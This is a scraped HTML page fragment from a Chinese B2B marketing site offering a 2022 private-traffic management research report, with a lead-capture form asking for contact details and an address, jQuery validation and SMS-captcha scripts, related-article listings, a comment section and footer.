        <li><span class="entry-meta-dt">本文链接：</span><a class="mc_hover_color" href="https://digital.yongsy.com/repots/125">https://digital.yongsy.com/repots/125</a></li>
        <!-- S 归档 -->
    </ul>
</div>

                    </div>
                    <ul class="mc_b2b_pagebox">
    <li class="mc_b2b_prev mc_b2b_page mc_txt1424">
                    <a href="/repots/126"><span>上一篇：</span>2022年中国物联网行业研究报告</a>
            </li>
    <li class="mc_b2b_next mc_b2b_page mc_txt1424">
                    <a href="/repots/124"><span>下一篇：</span>2021年中国首席营销官（CMO）调查报告</a>
            </li>
</ul>
                    <!--20230214-->
                        <div class="ys_modal ys_modal_form">
    <div class="ys_modal_wrap">
        <div class="ys_modal_container">
            <!--<div class="ys_modal_close">-->
            <!--    <i class="iconfont icon-close"></i>-->
            <!--</div>-->
            <div class="ys_modal_content">
                <form class="mc_send_from" id="my-send-form" name="sendform"  method="POST" action="">
                    <div class="he_formtit">完善资料邮寄<b>2022年中国私域流量管理研究报告</b></div>
                    <div class="he_input">
                        <input type="text" placeholder="请填写您的姓名 *" name="name" id="name"  class="mc_user_input">
                    </div>
                    <div class="he_input">
                        <input type="text" placeholder="请填写您的企业名称 *" name="company" id="company"  class="mc_user_input">
                    </div>
                    <!--<div class="he_input">-->
                    <!--    <input type="text" placeholder="请填写您的行业 *" name="industry" id="industry"  class="mc_user_input">-->
                    <!--</div>-->
                    <!--<div class="he_input">-->
                    <!--    <input type="text" placeholder="请填写您的职位 *" name="position" id="position"  class="mc_user_input">-->
                    <!--</div>-->
                    <div class="he_input">
                        <input type="text" placeholder="请输入邮箱 *" name="email" id="email"   class="mc_user_input">
                    </div>
                    <div class="he_input">
                        <input type="text" placeholder="请输入手机号码 *" id="mobile" name="mobile"  class="mc_user_input">
                    </div>
                    <div class="he_input he_input1">
                         <input type="text" name="captcha" id="captcha" placeholder="请输入图片验证码 *"  data-rule="required;length(4)" class="mc_user_input" />
                        <span class="input-group-btn" style="padding:0;border:none;">
                            <img src="/captcha.html" class="captchaimg" onclick="this.src = '/captcha.html?r=' + Math.random();"/>
                        </span> 
                    </div>
                    <div class="he_input he_input1">
                        <input type="text" name="smscaptcha" id="smscaptcha" maxlength="4" placeholder="请输入验证码 *" class="mc_user_input">
                        
                        <button type="button" class="sendFormCaptcha mc_color" data-url="/api/sms/send.html">获取验证码</button>
                    </div>
                    <input type="hidden" name="archives_id" id="archives_id" value="125">
                   
                    <div class="he_input">
                        <input type="text" placeholder="请输入收件地址 *" id="address" name="address" class="mc_user_input">
                    </div>
                    <!-- 登录 -->
                    <div class="mc_login_submit">
                        <button type="button" class="mc_sendform_submitbtn mc_btn_blue">提交</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<script>
    $(function(){
        $.ajax({
            type: 'POST',
            url: "/addons/cms/ajax/getformuser.html",
            success: (res) => {
                if(res.code==1){
                    var userdata=res.data;
                    if(userdata.id){
                        $("#name").val(userdata.name);
                        $("#company").val(userdata.company);
                        $("#industry").val(userdata.industry);
                        $("#position").val(userdata.position);
                        $("#email").val(userdata.email);
                        $("#mobile").val(userdata.mobile);
                        $("#address").val(userdata.address);
                    }
                   
                }
            },
            dataType: 'json'
        });
        $(".mc_login_submit button").click(function(){
            // var emptyExp=;
            var emailExp = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            if(!$("#name").val()){
                layer.alert("请输入姓名");
                return false;
            }else if(!$("#company").val()){
                layer.alert("请输入公司名称");
                return false;
            }
            // else if(!$("#industry").val()){
            //     layer.alert("请输入行业");
            //     return false;
            // }else if(!$("#position").val()){
            //     layer.alert("请输入职位");
            //     return false;
            // }
            else if(!$("#email").val()){
                layer.alert("请输入邮箱");
                return false;
            }else if(!emailExp.test($("#email").val())){
                layer.alert("请输入正确的邮箱");
                return false;
            }else if(!$("#mobile").val()){
                layer.alert("请输入手机号码");
                return false;
            }else if(!$("#smscaptcha").val()){
                layer.alert("请输入短信验证码");
                return false;
            }else if(!$("#address").val()){
                layer.alert("请输入收件地址箱");
                return false;
            }else if(!$("#captcha").val()){
                layer.alert("请输入图片验证码");
                return false;
            }else{
                $(this).attr("disabled", true);
                $.ajax({
                    type: 'POST',
                    url: "/addons/cms/ajax/sendform.html",
                    data: $("#my-send-form").serialize(),
                    success: (res) => {
                        if(res.code==0){
                            layer.alert(res.msg);
                            $(".captchaimg").click();
                        }else{
                            layer.alert(res.msg,{
                                    yes:function(){
                                        window.location.reload(true);
                                    }
                                }
                            );
                            
                        }
                        $(this).attr("disabled", false);
                    },
                    dataType: 'json'
                });
            }
        });
        $(".sendFormCaptcha").click(function(){
            if(!$("#mobile").val()){
                layer.alert("请输入手机号码");
                return false;
            }else if(!$("#captcha").val()){
                layer.alert("请输入图片验证码");
                return false;
            }
            var mobile=$("#mobile").val();
            var sendcaptcha;
            $.ajax({
                type: 'POST',
                url: "/api/sms/send.html",
                data: {'mobile':mobile,'event':'sendform'},
                success: (res) => {
                    if(res.code==1){
                        layer.alert("发送成功，请注意查收");
                        clearInterval(sendcaptcha);
                        var seconds = 60;
                        sendcaptcha = setInterval(function() {
                            seconds--;
                            if (seconds <= 0) {
                              clearInterval(sendcaptcha);
                              $(".sendFormCaptcha").attr("disabled", false).text("发送验证码");
                            } else {
                              $(".sendFormCaptcha").attr("disabled", true).text(seconds + "秒后可再次发送");
                            }
                        }, 1000);
                    }
                    
                },
                dataType: 'json'
            });
        })
        $(function () {
                var scrollInertiaNum;
                if (/firefox/.test(navigator.userAgent.toLowerCase())) {
                    scrollInertiaNum = 200;
                } else {
                    scrollInertiaNum = 200;
                }
                $(".mc_send_from").mCustomScrollbar({
                    theme: 'dark',
                    scrollInertia: scrollInertiaNum,
                    horizontalScroll: false,
                    axis: "y",
                     scrollbarPosition: "outside"
                });
                var timer = null;
                $(window).resize(function(){
                    if(timer){
                        clearTimeout(timer);
                        timer = null;
                    }
                    timer = setTimeout(function(){
                        $(".mc_send_from").mCustomScrollbar("update"); 
                        // alert($("#mCSB_1_scrollbar_vertical").attr("style"))
                    },100)
                });
            });
    })
    
    
    
</script>
                    <!---->
                </div>
            </div>


            <!-- 猜你喜欢 -->
            
<div class="ys_main_like ys_main_bg">
    <div class="ys_cont40">
        <div class="mc_detail_title mc_title18">相关推荐</div>
        <ul class="mc_a1cont_list3">
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/marketing-map/254">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20221203/6ec653c21bcc6a37ba946f9e08decf0e.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/marketing-map/254">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">B2B数字化网站升级作战地图</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2022-11-18</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/marketing-map">数字营销地图</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/B2Byingxiaocelue.html">B2B营销策略</a></span>
                                                                        <span><a href="/t/B2Bneirongyingxiao.html">B2B内容营销</a></span>
                                                                        <span><a href="/t/b2bshuziyingxiao.html">b2b数字营销</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/marketing-map/481">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240525/38b92d6c88a7fe1c6e6b41eb83c1d2fb.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/marketing-map/481">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">中国大模型产品罗盘</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-05-25</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/marketing-map">数字营销地图</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/B2Byingxiaocelue.html">B2B营销策略</a></span>
                                                                        <span><a href="/t/B2Bneirongyingxiao.html">B2B内容营销</a></span>
                                                                        <span><a href="/t/b2bshuziyingxiao.html">b2b数字营销</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/461">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240422/3c38870c86cb91c58b7eee8524bdcf62.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/461">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2024未来管理趋势年度报告</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-04-22</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                        <span><a href="/t/shuziyingxiaoanli.html">数字营销案例</a></span>
                                                                        <span><a href="/t/shuziyingxiaoxitong.html">数字营销系统</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/marketing-map/457">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240320/7416d819aec019b809872512b19c45f7.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/marketing-map/457">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2024 罗兰贝格中国行业趋势报告</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-03-20</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/marketing-map">数字营销地图</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiaoanli.html">数字营销案例</a></span>
                                                                        <span><a href="/t/shuziyingxiaoxitong.html">数字营销系统</a></span>
                                                                        <span><a href="/t/shuzihuayingxiaogongju.html">数字化营销工具</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/453">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240223/b7509012af6144138f0dcf38628af450.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/453">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">生成式 AI 时代下的数据战略</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-02-23</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                        <span><a href="/t/shuziyingxiaoanli.html">数字营销案例</a></span>
                                                                        <span><a href="/t/shuziyingxiaoxitong.html">数字营销系统</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/whitepaper/447">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://digital.yongsy.com/uploads/20240118/bb4db59a58ee3ce03758dccb1964287d.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/whitepaper/447">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2023人工智能与营销新纪元</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-01-18</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/whitepaper">营销白皮书</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shuziyingxiaocelue.html">数字营销策略</a></span>
                                                                        <span><a href="/t/shuziyingxiaoanli.html">数字营销案例</a></span>
                                                                        <span><a href="/t/shuziyingxiaoxitong.html">数字营销系统</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>

            <!-- 评论 -->
                        <div class="ys_main_comment ys_main_bg">
                <div class="ys_cont40">
                        <div class="mc_detail_title mc_title18">评论列表<small>共有 <span>0</span> 条评论</small></div>
                        <div id="comment-container">
    <!-- S 评论列表 -->
    <div id="commentlist">
                <div class="loadmore loadmore-line loadmore-nodata"><span class="loadmore-tips mc_search_empty">暂无评论</span></div>
            </div>
    <!-- E 评论列表 -->

    <!-- S 评论分页 -->
    <div id="commentpager" class="text-center">
            </div>
    <!-- E 评论分页 -->

    <!-- S 发表评论 -->
    <div id="postcomment">
        <div class="mc_comment_title">发表评论 <a href="javascript:;">
            <small>取消回复</small>
        </a></div>
        <form action="/addons/cms/comment/post.html" method="post" id="postform">
            <input type="hidden" name="__token__" value="c5cc257350811b90212019b9b03da0df" />            <input type="hidden" name="type" value="archives"/>
            <input type="hidden" name="aid" value="125"/>
            <input type="hidden" name="pid" id="pid" value="0"/>
            <div class="form-group">
                <textarea name="content" class="form-control comment_textarea_unlogin" disabled placeholder="请登录后再发表评论"  id="commentcontent" cols="6" rows="5" tabindex="4"></textarea>
            </div>
                        <div class="form-group">
                <a href="/index/user/smslogin.html" class="btn mc_btn_blue mc_btn_login">登录</a>
                <a href="/index/user/smslogin.html" class="btn mc_btn_border">注册新账号</a>
            </div>
                    </form>
    </div>
    <!-- E 发表评论 -->
    <script>
        // 回复
        $(".reply").on("click", function () {
            $("#pid").val($(this).data("id"));
            $(this).parent().parent().append($("div#postcomment").detach());
            $("#postcomment .mc_comment_title a").css("display","inline");
            $("#commentcontent").focus().val($(this).attr("title"));
        });
        // 取消回复
        $("#postcomment .mc_comment_title a").bind("click", function () {
            $("#comment-container").append($("div#postcomment").detach());
            $(this).hide();
            $("#commentcontent").val("");
        });
        
    </script>
</div>

                    </div>
                </div>
            
        </section>


        <!-- 右侧区域 -->
                     <!-- 右侧区域 -->
            <section class="ys_main_right">
                <div class="mc_mr_fixed">
                    <div class="mc_mr_content">
                                                        <!-- 图片链接循环 -->
                                <ul class="mc_mr_imglist">
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-001','click','/marketing-map/456','_self')">
                                            <img src="https://digital.yongsy.com/uploads/20240315/63f0a08ccf2c950c715ed6928ae5d08b.jpg" alt="">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-002','click','/download/5','_blank')">
                                            <img src="https://digital.yongsy.com/uploads/20220217/c58bb4001587d49bd43681ce73fe840e.jpg" alt="">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-003','click','https://digital.yongsy.com/download/16','_self')">
                                            <img src="https://digital.yongsy.com/uploads/20220217/5889deb3aded3ad28492cc1ade2d3e21.jpg" alt="">
                                        </a>
                                    </li>
                                                                    </ul>
                                                                        <!-- 搜索 -->
                                    <section class="mc_mr_search">
                                        <form action="/s.html" method="get" class="mc_mrsearch_form">
                                            <div class="mc_mrsearch_inputbox">
                                                <input class="mc_mrsearch_input" name="q" type="text" placeholder="请输入关键词进行搜索">
                                                <button type="submit" class="mc_mrsearch_submit">
                                                    <i class="iconfont icon-search"></i>
                                                </button>
                                            </div>
                                            <input type="hidden" name="__searchtoken__" value="c5cc257350811b90212019b9b03da0df" />                                        </form>
                                    </section>
                                                                    <!-- 热门文章 -->
                                    <section class="mc_mr_box mc_mr_article">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">热门文章</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrarticle_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/82" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">01</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 |《甲方乙方》这不是电影，而需要同频思考，相互容错、包容与理解</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-21</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>4437</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/263" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">02</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 | 建发集团新官网上线 助力世界500强网站数字化升级</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-11-28</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3902</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/93" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">03</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">雍熙 | 来自一个网站的自述！</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-21</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3607</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/content-marketing/41" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">04</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">保护个人信息，这些要点你了解吗？</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-02-19</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3119</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                    <!-- 图 -->
                                                                            <section class="mc_mr_box mc_mr_imgbox" >
                                            <a  href="javascript:void(0);" onClick="statisticsreport('cta-006','click','https://digital.yongsy.com/whitepaper/109','_blank')"  >
                                                <img src="https://digital.yongsy.com/uploads/20230202/e393da10090e26b84948ee3b5594ca70.jpg" alt="">
                                            </a>
                                        </section>
                                                                        <!-- 推荐 -->
                                    <section class="mc_mr_box mc_mr_recommend">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">推荐</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrrec_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/575" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">网站建设流程拆解</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-11-10</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>1</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/574" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">做高端网站设计前，必须了解的4个行业常识</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-11-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>18</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/website-construction/573" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">如何避雷：网站建设的五大误区及应对策略</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-09-23</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>242</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                    <!-- 快捷链接 -->
                                    <section class="mc_mr_box mc_mr_link">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">行业解决方案</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrlink_list">
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/biology/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">生物医疗</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/electrical/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">电力电气</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/software/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">软件/科技</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.yongsy.com/industry/chip/" target="_self"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">芯片半导体</a>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                                    <!-- 热门标签 -->
                                    <section class="mc_mr_box mc_mr_tag">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">热门标签</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                                                                            <div class="mc_mrtag_box">
                                                                                                        <a href="/t/pinpaichuhai" class="mc_btn_lightblue">品牌出海</a>
                                                                                                        <a href="/t/gaoduanwangzhandajian" class="mc_btn_lightblue">高端网站搭建</a>
                                                                                                        <a href="/t/B2Byingxiaoanli" class="mc_btn_lightblue">B2B营销案例</a>
                                                                                                        <a href="/t/b2byingxiaomoshi" class="mc_btn_lightblue">b2b营销模式</a>
                                                                                                        <a href="/t/wangzhandajian" class="mc_btn_lightblue">网站搭建</a>
                                                                                                        <a href="/t/UIwangzhansheji" class="mc_btn_lightblue">UI网站设计</a>
                                                                                                        <a href="/t/huodongyingxiao" class="mc_btn_lightblue">活动营销</a>
                                                                                                        <a href="/t/gaoduanwangzhanjianshegongsi" class="mc_btn_lightblue">高端网站建设公司</a>
                                                                                                        <a href="/t/gaoduanwangzhanjianshe" class="mc_btn_lightblue">高端网站建设</a>
                                                                                                        <a href="/t/shanghaiwangzhanjianshefuwu" class="mc_btn_lightblue">上海网站建设服务</a>
                                                                                                        <a href="/t/qiyezhibopingtai" class="mc_btn_lightblue">企业直播平台</a>
                                                                                                        <a href="/t/shanghaiwangzhanjianshe" class="mc_btn_lightblue">上海网站建设</a>
                                                                                                        <a href="/t/b2byingxiaogongju" class="mc_btn_lightblue">b2b营销工具</a>
                                                                                                        <a href="/t/neirongyingxiaofangan" class="mc_btn_lightblue">内容营销方案</a>
                                                                                                        <a href="/t/gaoduanwangzhansheji" class="mc_btn_lightblue">高端网站设计</a>
                                                                                                        <a href="/t/qiyechuhaiwangzhanjianshe" class="mc_btn_lightblue">企业出海网站建设</a>
                                                                                                        <a href="/t/B2Byingxiaocelue" class="mc_btn_lightblue">B2B营销策略</a>
                                                                                                        <a href="/t/qiyeguanwangjianshe" class="mc_btn_lightblue">企业官网建设</a>
                                                                                                        <a href="/t/wangzhanzhizuo" class="mc_btn_lightblue">网站制作</a>
                                                                                                        <a href="/t/shidawangzhanjianshegongsi" class="mc_btn_lightblue">十大网站建设公司</a>
                                                                                                    </div>
                                                                                    </div>
                                    </section>
                                                                    <!-- 关注我们 -->
                                    <section class="mc_mr_box mc_mr_qrcode">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">关注我们</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrqrcode_box">
                                                <div class="mc_mrqrcode_imgbox">
                                                    <img src="https://digital.yongsy.com/uploads/20220222/28d83dcd0dacff7100c35112ce8f8412.jpg" alt="">
                                                </div>
                                                <div class="mc_mrqrcode_txtbox">
                                                    <div class="mc_mrqrcode_txt1">扫码关注我们</div>
                                                    <div class="mc_mrqrcode_txt2">了解更多相关信息</div>
                                                </div>
                                            </div>
                                        </div>
                                    </section>
                                                        

                    </div>
                </div>
            </section>
            
    </div>
</section>


<!-- 底部区域 -->
<section class="ys_main_bottom">
                <!-- 申请demo -->
            <section class="mc_mainbot_apply" style="background: url('https://digital.yongsy.com/uploads/20220216/13d380b0199810e6e71a51fb608f566d.jpg') center / cover no-repeat;">
                <div class="ys_cont1200">
                    <div class="mc_mbapply_title mc_title26">雍熙专注高端定制开发网站及数字化营销，实现品牌曝光高效转化。</div>
                    <div class="mc_mbapply_btnbox">
                                                <a   href="javascript:void(0);" onClick="statisticsreport('cta-007','click','https://www.yongsy.com/','_blank')"  class="mc_mbapply_btn mc_btn_white">
                            开始合作                        </a>
                                            </div>
                </div>
            </section>
            </section>


</main>

    <script type="text/html" id="downloadtpl">
        <div class="p-4" style="min-width:300px;">
            <div class="p-2 mb-4 text-center" style="border-radius:5px;">
                <h4 class="mc_dl_tqm btn-lg">提取码 <span class="text-danger"><%=code%></span></h4>
            </div>
            <p><a href="<%=url%>" target="_blank" data-id="125" class="mc_dl_btn mc_btn_blue btn btn-block btn-download btn-lg" style="width: 100%;margin: 0 auto;">前往下载</a></p>
        </div>
    </script>
    
        

                <!-- 页脚 -->
                                <footer class="ys_footer" style="background: #11112e;">
                        <div class="mc_ft_top">
                            <div class="ys_cont1200 mc_fttop_container">
                                <div class="mc_ft_about">
                                    <div class="mc_fttop_title" style="color: #ffffff;">关于我们</div>
                                    <div class="mc_txt1426">
                                        <p style="color: #999999;">雍熙B2B营销智库是专注TOB企业内容营销而产生数字化营销平台，优质内容营销打造自有私域流量，帮助客户打造适合B2B行业受众的独特营销体验，助力企业扩大获客方式、提高线索转化效率，收获高效增长。</p>
                                    </div>
                                </div>
                                <div class="mc_ft_navbox">
                                    <div class="mc_fttop_title" style="color: #ffffff;">快速链接</div>
                                    <div class="mc_ft_nav mc_txt1426">
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/article" target="_self" >干货文章</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/cases" target="_self" >案例视频</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/download" target="_self" >白皮书</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
                                            <a  href="https://digital.yongsy.com/activity" target="_self" >热门活动</a>
                                        </p>
                                                                                <p style="color: #999999;"> 
